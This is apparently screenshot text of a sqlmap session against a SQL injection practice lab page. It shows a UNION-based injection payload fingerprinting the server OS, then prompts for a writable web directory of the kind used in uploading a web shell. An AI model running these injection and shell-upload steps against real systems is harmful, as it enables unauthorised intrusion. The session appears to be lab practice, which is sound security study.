 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.sqli.com/Less-1?id=1" -...
[18:52:47] [DEBUG] going to use '/tmp' as temporary files directory
[18:52:47] [INFO] fingerprinting the back-end DBMS operating system
[18:52:47] [DEBUG] resuming configuration option 'string' ('Your')
[18:52:47] [PAYLOAD] -3156' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7671,(CASE
WHEN (0x57=UPPER(MID(@@version_compile_os,1,1))) THEN 1 ELSE 0 END),0x7178626a7
1)-- -
[18:52:48] [WARNING] reflective value(s) found and filtering out
[18:52:48] [DEBUG] performed 1 queries in 1.11 seconds
[18:52:48] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[18:56:05] [WARNING] unable to automatically retrieve the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (
default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>